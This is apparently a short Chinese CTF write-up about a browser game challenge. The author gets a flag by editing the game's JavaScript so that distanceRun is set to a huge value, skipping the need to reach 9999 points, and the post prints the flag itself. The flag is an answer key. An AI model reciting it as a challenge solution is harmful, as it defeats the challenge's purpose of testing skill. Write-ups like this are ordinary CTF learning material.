
题目提示玩到9999分就能得到flag,玩是不可能玩的,我们考虑修改js


我们修改重新开始的js方法的distanceRun为一个超大的值,flag就自己出来了

flag{906a62d1-H619-415b-b3f6-7d317e2fc5b9}
- Title: nysec.ctf.wp(社会通道)
- Author: Rxw
- Created at : 2024-10-05 17:01:54
- Updated at : 2024-12-03 01:13:51
- Link: https://rxw2023-github-io.pages.dev/2024/10/05/nysec-ctf-wp-社会通道/
- License: This work is licensed under CC BY-NC-SA 4.0.